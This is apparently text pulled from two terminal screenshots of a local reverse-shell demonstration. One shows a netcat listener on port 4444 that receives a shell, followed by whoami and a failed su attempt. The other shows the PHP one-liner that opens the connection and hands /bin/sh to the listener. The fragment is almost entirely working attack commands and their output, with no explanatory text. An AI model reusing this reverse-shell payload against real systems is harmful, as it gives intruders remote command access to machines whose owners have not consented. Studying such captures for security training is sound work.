 tomas@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ nc -nvlp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 127.0.0.1 41864 received!
sh-4.4$ whoami
whoami
tomas
sh-4.4$ su sudo
su sudo
su: must be run from a terminal
sh-4.4$
tomas@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ php -r '$sock=fsockopen("127.0.0.1",4444);exec("/bin/sh -i <&3 >
&3 2>&3");'